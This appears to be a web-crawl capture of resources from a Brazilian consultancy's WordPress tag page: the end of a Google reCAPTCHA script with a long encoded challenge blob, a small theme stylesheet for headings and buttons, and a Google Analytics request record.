gHzg7w7ZHEywQw55tHAzDv8OQwrQqKsKYw6jCqcOlUyrDkcOtwrDDtzPDt8Kkw7g/w7xNfmjCisOtfcKcfCvCo8KzT2zCmMOfwppoEDYRw7YqN290esOGwrhnwpjCkcOfw7V4fSbChEcYwrMLw58yw4Raw7kPw7fDv8OTw5JSJMKuK37Cn8KVwoIww5rDmXLDicK/w7J7JjVVw5XChcOow5VHVCMOw4HCjn3CnsOsd8KHw6/Dt11OwrpBw7AbwrzCi8K8w79aSFDDj2zDsSHCmcKCesKZwoNUw43DrsOVdBXDsTjCo1TCkkfDoMO/XcO9bcOlRFbDrsKBw5DCgcObdsKPw7/[base64]/QsKgOhrChQjCnMKNYSNcwo48w5h3woPDr8OCfnsTYsKsw6XChDXDoHjCrsKMwp7DhmdtTCQOwp5gwpbCk2vDrGPCsSBkwq3Cr0rDmlrCpSPDusO/w68Fw7lCLznDmcOtwqI3w7A9OsK2w6zDgcOKwpHCpSR0wqnCmsKYDMO3wpvDssKDw5xvw5LCl8Kyw50AwoXCqsOiw7FYwpTCrig5w67ClsKDw4B7w5IHw5cnLMO1WTTDjG3DpcKUwpUAwqzDqMOzThnCusKhwq7DiEx6F8Kbw5R2wpTCs8KnecOtKD/Ch3HCjT3CjGkhCMOXJhrCmcO2wpRfwp0AZsK8wqDCv2nDg8OgJGDCjHklV8KifcKEZlvCgAPDr0fDhVhdUMK8wpbDlhZPP2NVcT5uW2prw4JEAxbCgHPDtsKmw6vCokk2VnbDoDIjJlDCtcOrw68mTMK8YXoMw6NocXYgw5/Dv8Ovw5nCjwEgwoNyXR0ZwrJ5w4PDmxFQwodQGsKowo3DvsOuw5wjw7tjKcOewrTDl8KJIcO1woDDtiLCmTTDn8KZwpfDrUhvKh5Pw5zDmA/DgsKiNQ3Clj91w5jDtyPCmA8NwpcKwqTDk8KjwpNqwqfDsxbDoMO2w743EyIgw6slJsKOwq3DnUHDhFfCsTDCrMOGw5dfwofDksKXwpLCtiNDRMOXw4fDrsO3wpZeDBzDtMKrwpFKR8Omw4HCqsO5w5/DgcKDw5zDoRzDr8Klwo02w6pAw5AwDcOSX8KmwrxGI8K7wozCkMOLw4cNUhEXdADCsWXDpFbDkGvCslMAUcOQM8OjOcKTPh1RwoU6HhHCtzPCk8OzOsKFw6bCjl1fw6REIsOAEsK5wphUS8KiYcK1RzlJw4lQYCdfd8OMw7DDqS/[base64]/Ck8OqeMOfIcKsU8OmUsOFwqQxU8OQPGg4S8K4w6jCkcO+wrvCqsKnw5PCmcOtBkZ6KRXCisO/[base64]/DocKbw69Aw7ZRwoLDiy4Tw5UhwpzDvXd+fMO2QcOew6LDtsO5WQQxwojDhgVuahJdYAvDmsKdbcKOPgYxXMOUfMKAwo/DhcOHw6vChsKwZknCpMOKRsO2w5/[base64]/wrjCksK4w4fDjm3DmkzChsK/[base64]/JcOfX8KjD8KtwrrCrcKywpo8RsOpR0tbw7zChsKvQFp4GVplOUpmw7HCr1I3QjQEUUHCgT7Diy3CvncOwo/CvToUw4TCoXnCn8KEw5gJcxMXGcK6Y2XDp8Kzw4wZehfCqFgWw4DDhsKNR8O1fwzDvQkYw6Ezw5UQaMOEDcOsw4nCqsOawpUhFwBaUFDCkRzDmyfCtsO/w6U2E8Kpw4LDuS4uBHrDumXCnMKbw77DnRMXw7HCnsO3PcOQDnwmw6nCrGAAwrhfScOBwpjCnl/CjMK4wqZsP8O2w47CnibDpyLDhcK4KTZFwpUdOUd2XMKQwp8BMQTCkMOuwqo5w77DmcKDEj8gwrN9wq/CpcKUfC5rbMKDAEI5wr0dw6jCvmA9PsOXw7kwPkdnKk9SFGUaw4YFQ8O6bMO/X3TCiMO0dXPDh37CmsKLY8ObBVYjXcOPw5JtYcOSRiPDhsOqPMKEw4VLwrwoJE/DvsOaSsKBdV3DvcKPw5Qvwokkw6LCkMKlw51TVl8YHsKpwq0zaMOtwrk1w5xPwp5VCMO7VlnCt8KDOMOZScKhHxzCuMKQwqrDlMO4HQtMwozDvmUDKQDDgXnCvTInw4rDoCvCgSI2fzvCvnR/wo3DocOiw5PDpA40w5XDucOuw7bCtD8/OsK3wqlpwrlvdcOjJgDDrcOXbsK6BVTDgsKjwqAkwrcUPcKnwqXCpSYMw7rCssO7ACDDtBI5w5IRw5jCusKEw4tpw57CkVgow5o5w4Qzb3LCjMOlKsOsIcKtGcKuVcKNDUdWaxtUZU/CgcOTw7jCv1cOwr4wwqXDs8KCdMOkwpLDsBg9wpMmDkvDhiDCmzs1w7V7cz7Dtw8pwrJWw6B/CcKZR0N8w6ELTMOmLWINwqtrwq/CsmwMw7J8w7h3w6HDoQ1WAzZyZsKiRsKraMKTbWBQAMOvw7HDqsO2w5glBMOkZMKtw5DDvsOEccOcw7PDvyd/C8OceTcFYsKMw5dEWmHDosO0wpFRTk1Mwq9IMcO+wolGfsO/[base64]/Dh8O8w6xDw6Zfw6LDicOpwqNNwptXwqbCssObE8OlZ8K1V1UODMORw5HCrMKMFcKLw4/[base64]/CgCjDmkpGwqU3XHdjwr/Cj8KJV0HDp8Kqw6PDondrw4d7w5HDgBfDvsKILcKkw7HDlsK/[base64]/DosKoP8KQw5DCviPCk8OxwpLCiR/Cng5ZwpwRwqEQenfCrsO9w6/DlMONU8KYOAXCjsOKSRo3wp4iRjHDnSvCh1YfPMOfdXzDjgTCp8KGwr3CsMKdUHgkw6/DqcKEw4ZKw6g3w7bCtw3CtMKxwpdFwpREw4dSwrRIZMKdEULDlcO8wozDnMKbCcKbwqXCvF8uc8K7e1/DhiJWXcOXDsOfw5RiBHx1woEYwoTCscOYUCPDrcKSKcOPO8OGw4XChTN/RMKFwq9tEEPCizjCuwPDksKbwoMIVUvCkMKbwp/DvzdOesOWw5fDkcKAR3DDksO2wog1Fk0gw6cKw43Dt8OJL8Oqw5HChcKlw7NDw6hJwpkuw4rCg8KLT8O4KHjCt8K0WmYIH1fDrwxHbRvCqsKsDMOVwp4Pw4xbw7Yuw73CicKSw71BwrXCicO5w6J+w6vCrcO8wqMCZ8OWb8O4JMO6UEQrEjTCo8KwJcKQw6bCvcKqw6/CojwWwonDpU4pGmfDrWnCh1jCl8OZejTDlcKMSApCw4rCiMKtw4RcVsKHwqEow6YTwosOOx4wRcKMwr54woLCpGHCuMKMEzDDuQPDn8KQw4NQWRU3KSLCmsKuHMKhecOtCMOSw5sMwojDjMOFBMOrwrNBOcOWHE/DqDh+wpHCqcOTw6Urw5bCrcKMw6ICP8KiWsKMN8K6c8KzNCbDvF9Mw7p7wozDsgxHw6jCm8KXwqjDmQUvbcKlw7syFhoiw5NOwr5zLcOcNMK7w5/CoVo/TMKGVmvCjDFIw7Rccl/[base64]/CuWohw67CvsKewrNcwr7DsTpdwpXDncKGw5R6wpQWKcK3E8Obw6HDlGJMQjJawpfDksKjwp/Cg1DDtAjCoAHCnkDCqAzDqlYAwrstWB7CqsKEw7HCp8KjwpU9PjLCi8OFw6fDultZP8K0w4TDuxROwqR7F3Q/wqJ6J2vDnCMyw6tRclxhwprColQswr0cOMKZTjfDs1DCnsOVw6XDtsKBbsK9woklwprCvcKJwqxJKsO2wo3DmMK6GsKtayPCjcOADV/ChEBlCcKcwoHCusOBSsKEMcKcworCo0bDmA/DpDDCuALCkMO/DyUWw6psw7PDh8KdJXPDlCbCuA0Vw4rDrcK4M8KAwoM6w7kjwo3Cn8KMasOuCR3CjcKZw5HDujfCpnTDlMO2w5J3XsOdSk8GEMK1O8OeUMKYPQwOR8K2w5oMNnvDjsKtX8Onw50rwqETdVNaw49Jwr7DkcK6NcKlwocQw73Dl8K/wpTDj2gOQcKIwofDhVXDocOpw4ASw4FdwqTCjMOfwq3Clmtvw4xPw4Zjwp/CqUTDr0pFXnN6MsKQwq8rBcO9w5TDvEzDt8KAw5RlZcKicVLCpcOsIjQzaCMuwrxmwrlidRPDncO3J37DnsK7MAYXwpJtE8OFw6nClDrCqVHCmTXDgcKzwqvCmsOdYMKwT2HDsVkIw69dbsK5w4E7w6wrKsOlBFjDncKwZcKLw5/Di8Kme28mCMKjwozDoW8jwrPCrGnCv8OeBMKMGgvDjDvDqwLCr8K/MV7DtlMXwop+W2FLK8OCw4ZvDcK8w6fDpG3CjyzDhcKqw6XDmjZww5TDgVhFM8KbwpzDiDHCpGdgwpPCmn0wwonCp8KuW8KIRMKtw4nCrl5ZdXfDvTxBw6dwXTjDggsAwqDDlcK5TH5uwptNwr8lwr0Iw7VtJcO+WcKWwqtcwoJRHHDCgGwmIMOjwrDCqy9swpY4wp/Dn8OWO8KJKcKwPHIAwrQqwq7CsMKxZsKnJjZQCMO+QQjDqW/[base64]/LCpyw6HCu2bCjcOawo/Dvl3CmygcDVPCmiEzEcKSwrvCpjvDksOONQvCpRtzBUtjb8KhXEnCpcO/w5RKwqQgw6p0K8K9wqfDh8OQwqfDkmjCmUczCMOgJsOTP1TCp8O1QQsHZMKuXU53N2zDlcOPwpPDlnPClMKtw4ITw7gywroiwoYXZXrCpMOVFsK0EMOwBMKBTMKBwpw8woh+bCUlbXo4w7zDo3/DjHh/wrvCq8OqTisJNyrCosKWAyNRHcKdcxbCh8KCMQQgwqRHw6jCncKAbhbChXbDpcKAwrPDhsKNKQjDkRHDvknCoMOVIl/[base64]/DlBpyw6bDmsO5WHvClXQAa0rDgjB+w6V0TMOFQALCrC/DlsKfCUEdPQfCjSQ1wo0sdmRzwrIAwqplZUDDqcKmw67Ch3d/csKBKsOmUcORXlNORsKGGMK1wpQew6vCvjtvFh/Dizs6dMKRIH5MPgA/P08uLS/Ck3nDoHvDkjsnwrkzw617XsKxLVp3BMK/[base64]/[base64]/FMO/w7N1w53CrMK6Q2MLwqHDphEBw6LDqVhPwowCw4VdbCzClsOPw6TCi8OVUC7ColjCgsKSHcOcwoFiC1XDrnXDv2o4NMOdw4dVUcOPGwTCg3rDki9Pw7hmKA/[base64]/w6Viw7PDmTLDocOXQ8O4MxXDiMKbw7vDpQ0FwrYyEjALw5BccsKfJ8KEw75wOkRUwpNIHyLCs0tERcKdTFQaasKjw5DCjiVRJsKBCMKDHcOaJWTCtGvDncKHwonCg8KRw7LDpsO/[base64]/w40Bw5TDo8KFZMOlWyRPw6zCqj0zw7nCosOew4/[base64]/wprDvU8gwpHDjsOWwp8lwovCqcK+wp7Cj8KaUiwewp/[base64]/fMKGTUfDliPCrMK5RXQmJMOyS8Kdw7PDk3nDumc3w6/DisO/X8O7w5HDhXfDsMOJwrXCscKDfcO4w7TCoEdAw65ScMK2w6vDoCRJb2PDliZww7HCnMO7XcOqw5XDvsK1GMKiw7xAbsOrKsKULsKzUE4ewo97wp8+wop0wrfCiXJQwphES0bCpk0+wpzDtMKOET8cb2VuRgHDksOiwp3Dty96w4cDFVBdAnBgwp15UxgCZU0HKG/CjCp5w4nCtDfCo8KEwo7CuXRufRYkwoPCm3PCvMOewrVawqNAwqbDs8KkwpV8XRrCmsOkw5E5wrI0wqLCu8KjwpnDt3dILA1vw7JHN2s/QyXCv8Kxwql9EWhOX2wBwqbCtGTCs2zDlBLCiS/DscKVECkWwo/Cul54w7PClMKbPDHDu8KUVMO1wq40ZsKMw5QWLyTDni3DikLDsBlAw6hnwqQjecKVwr0KwpNfM0Rhw6rCrDHDgVowwr49ezbCu8KKbCsnwpYsV8OkFsOgwoPDhMK2eVhRwqYewqUtKMOGw5MAA8K+w59idcKjwotbRcKXwoFhJ8K/D8KdJsKFE8OsTsOtJXDDoMKzw694wp/DkRXCsUnDgMKPwp4Re3cvAFnChMORwp/DlQPCk8K6Y8KbByAjSsKIwrtxA8K9wrEVQMO5wrURTMOTFsO5w5RPCcKKH8Kuwp/Cum82w7wBV1/[base64]/CogIVw6RVwr3Dlhw6w4EpRyJ3dcK5wp1bw7s9w7Y7Bkpfw7grwoF6UnoYdcOtw6bDuFlBwoNiDhAPTijCusKPw51/TcOmBMORBMOOI8Kcwo/Chz8tw5fCusKKOsKAwrEUIcOVajdpJFxOwphKwr1/NMO8L3XDtQITNcOkwqnDkcKsw6I5XlrDmcOxVW1MNMKtwobCm8KBw7/DrcO6wqbDrsOZw4rCu1FcbsK1wo4MeyEpw6HDjw7Dq8OSw5fDv8OtEsOLwrrCgsKLwoLCnRt/woI2ecO1woJQwpduw6bDn8OuEnjCr1XCkipKwqoSEMOWwrbDm8K+e8O9wonCkcKCw4BuETbDrsKRwpXCrMKPP3/[base64]/[base64]/DmsK8wp3CgHRPKMKkwr/Dsl0Uw4LDrcOhKcOiwqLCsMOXSlZnw7XCiiEhwo7ClMKIVlw6d8OVZRDDucOywpfDs1ABbMOJFGTDksOgajktHcKlSUMQw47Cq2RSw4NlIS7DjcOrwrPDrsOgw73DucO8LcOuw4HCq8KKU8ORw7vCssORwpDDh2M7OMOrwp/DucOyw6csSwsGKsOzw7vDkAZfw4t7wrrDnBR5w7LCgmnCsMKdw5XDqcKdwrTDhsKLXcOdA8KoA8Ogw5ZAw4p3w6xWwq7CpMONw4xzYsKOdTTCpgbCtUbDkcKnw4fDukfCtsK3KC18QXrCtTnDocKvDsKGbCDCo8OhHloTcMOoKWDDu8K/HMOLw4t6PHsNwqDCssKnw7nDp1gAwpTDg8OIPcKRYcK5Rj3Cpjc1DQ/DqFDCgwLDsTwMwq5DBcOvw4JyA8OsZ8K4QMOQwqRTYhHDlsKYwop8PMOawp5sw4/CoxsowobCvmp4RCBCAxHDksKxwrRBw7rDo8OLw6Miw4HDkltww4ACVMO+acO8TsOfwpvCvMK9Vz/Dj1pKwpo9wqYHwp4ow4ZGF8Ogw7bChiYCIMOwIUjCqsKWNl/[base64]/CgcOHwoA7w6/CmWfDvVpgNTUeRwnCg8Kmw58nXMOaw5tOwqoSw58ddcKfwrbCvMOIbjMrGsOOwpRHw77Cpg55HcOyaXDChsOWFsKuRsOYw5VUw5VBW8OHE8KREMOWw53DucOyw6zCvsOQeizCkMO0w4YmwoDDrApbwp0uw6jDuDk8w47CrE5hw5/Dg8KtBld5CMKewrUzCw/CsE/[base64]/CnTNZMsOkwoEEw6fCucKJPyXCkAY/[base64]/DkMOewrhXHD0owo5vJcKoDC3CnsKAwoc3wpTDtMOIGsK2PMO9bcKWLsKsw7zDlcOXwovDrgvDvcOsYcOIwqYgLm3DlwLCgcK4w4TDusKJw7rCpTjCmcOWwos1T8KwS8KlDmEJwqMBw5EfciU1GMOpAiHDnyLChMOPZDTDkT/Dn2wkE8OQwqHDmMOpwpFewr8Xw4xxAsO1QMKeFMKrwpMHJ8KWwoQxbA/CtcKNM8OJwpLCncOYOsKTIz7Cp2dLw4B1XD/CgCoRD8KqwprDjH3DuiB6IsOXWXnCkyTCkMOhasO8wqDCglIwQcO2NsK7woA4wpjDokbDkRs9w6XCpcKET8O+PcOuw4t9w7lKbsKENQMIw6oUEDPDl8Kyw4x2HsO8wpDDnmJBL8Olw6zCpMOEw6PDgmscV8KaV8K/wqogFR4Jwpk/wpHDhMOswpwJVxvCryzDoMK/[base64]/XsO9w53Cv8OOTMKlwo/[base64]/DiW12d8KNRDZVw5/DvcKywrTCqMKsw4bCiMOzw7sOE8Ohwr1Nwq/[base64]/ClcOKGBPDu1XCjMKZwrYeMw3CrMOxw6rDncKgAcKNw74AFX7DvHJOAQ3DpsOOCVjDhnXDjUB4w6dzRhfCi1Bvw7DDsREwwoTCncOnw7zCqEnDhMKDw6t0wp7CkMOVw7cmw4Buwo/DmkfCgcOsLm4KVcKPITQaAsOcwr7CksOYw5vDnMKfw4XCt8KXX3rDoMOawonDpsO2Ek01wodZNwZ4FMKfb8OlA8KAw65OwqBeRjVKw7fDlmJIwo00w4nCnRAfwpPCvcOrwr/DuxZJaX9KciDCk8OXBgRZwqBRS8KNw6h3VMKRHsKaw7LCpwDDuMOLw63CnQN3wqTDkQbCjcKge8Kow53Dl09mw4BlB8OGw5dvIkvCo01mbMOVwrfDj8OSw5HCiCd6wr82OirDoS3Cq2vDncKRVAQ1w43DkcO7w6/Dg8K6wqzCkMKvIzjCpcOJw7XDt3xPwpXCqGDDncOOU8KFwqDCrsKmf2DDuULDusKMUcKPw7nCvTp4w6HCncOzw6N0JMKITxzCv8KEfABzwpvCj0VkX8Olw4JeTsK0wqVzw4wEwpUHw6t8KcKpw73CvMOMwr/DmMKac3DCtWfCjkfCk0sSwp3DogR5VMKgw6A+QcKZHDshCT9CAsO3woPDnMO8w5TDrsK0WMOxEX57E8ObZDExwp/Dm8Oew6nDisO3w74tw7dBDsO9wrvDkhvDpncPw6N6w4dWwrnCl2UdA2hBwppXw4jCisKAdkx/LcOjw6I5G2ZSwq94w74FCUsdwpvCpEnCtmkeU8KRThbCtsO9CVBnbVjDqMOXwq3CqgsSD8Onw5jCpzNyLE/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfzaGQhAAAAAP7J65zCZpzD9g1Lhd3gHAWlyz4K\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://insightjunior.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225uG/SUKdjzKMtbFPJI15B6YV1T4X/Xsy83GDqO2EMEw\\u003d\x22,1,0,null,1,1768523532080,0,0,[88,234,202,248,138],null,[77,160,169,61,187],\x22RC-jZoalPVb0Ye21w\x22,null,null,null,null,null,\x220dAFcWeA7L6Jb5gSl7Mm6huWKAs_dxNEiCkysKBDIS2L-Qqi5P6HbWhgOmrUVrOqwGZQ8K5sfYL7JTLP-8rkaZTLjJfIKC077uaQ\x22,1768606332062]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://insightjunior.com.br/wp-content/uploads/2022/12/csshero-static-style-betheme.css?ver=11
body_size: -6
content:
.post-header .title_wrapper h1 {
  margin-top: 100px;
}
div.heateor_sc_social_comments h3 {
  font-size: 30px;
}
.column_attr.align_center a {
  border-radius: 0px;
  height: auto;
  text-align: center;
  text-decoration: none;
  font-style: normal;
  text-shadow: none;
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  border: none;
  font-weight: bold;
  transition: all 300ms ease;
  background: transparent;
  border: 2px solid #ffffff;
  border-radius: 150px;
  color: #ffffff;
  padding: 5px 20px;
  border-width: 17px;
  border-color: rgba(255, 255, 255, 0.6);
}
.column_attr.align_center a:before,
.column_attr.align_center a:after {
  display: none;
}
.column_attr.align_center a:active {
  position: relative;
  top: 1px;
}
.column_attr.align_center a:hover {
  background: rgba(255, 255, 255, 0.2);
}
.the_content_wrapper ol li {
  color: #8a1486;
}
.column_attr.align_center a span {
  background-color: #f1c40f;
  background-position: bottom;
  background-blend-mode: normal;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=474201722&t=pageview&_s=1&dl=https%3A%2F%2Finsightjunior.com.br%2Ftag%2Fdia-das-mulheres%2F&ul=en-us%40posix&dt=dia%20das%20mulheres%20%E2%80%93%20Insight%20Consultoria&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=190802135&gjid=2010735809&cid=1376215080.1768519932&tid=UA-110042345-1&_gid=1924899178.1768519932&_r=1&_slc=1&gtm=45He61e1n81P3SWRDLv863787820za200zd863787820&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495938~115616986~115938465~115938468~116682877~117041587&z=507032916
body_size: -452
content:
2,cG-QYB3K13ZVJ